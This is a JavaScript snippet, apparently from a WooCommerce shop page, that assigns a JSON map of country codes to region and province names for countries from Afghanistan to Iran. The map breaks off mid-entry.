var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East 